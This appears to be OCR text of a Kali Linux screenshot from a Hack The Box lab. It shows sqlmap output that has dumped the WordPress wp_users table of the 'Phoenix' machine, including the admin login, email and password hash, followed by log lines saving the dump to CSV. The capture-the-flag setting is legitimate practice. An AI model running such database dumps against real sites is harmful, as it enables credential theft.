 Database: wordpress
Table: wp_users
[1 entry]
+----+---------------------+------------------------------------+---------------------+------------+-------------+
--------------+---------------+---------------------+---------------------+
| ID | user_url            | user_pass                          | user_email          | user_login | user_status |
 display_name | user_nicename | user_registered     | user_activation_key |
+----+---------------------+------------------------------------+---------------------+------------+-------------+
--------------+---------------+---------------------+---------------------+
| 1  | https://phoenix.htb | $P$BA5zlC0IhOiJKMTK.nWBgUB4Lxh/gc. | phoenix@phoenix.htb | Phoenix    | 0           |
 Phoenix      | phoenix       | 2021-11-10 15:04:57 | <blank>             |
+----+---------------------+------------------------------------+---------------------+------------+-------------+
--------------+---------------+---------------------+---------------------+
Home
Trash
Tools
[11:18:48] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/user/.local/share/sqlmap/output/phoenix.htb
/dump/wordpress/wp_users.csv'
[11:18:48] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/phoenix.htb'
[11:18:48] [WARNING] your sqlmap version is outdated
KALI
BY OFFENSIVE SECURITY
[*] ending @ 11:18:48 /2022-07-07/
┌──(user㉿kali)-[~/hackthebox/Phoenix]
└─$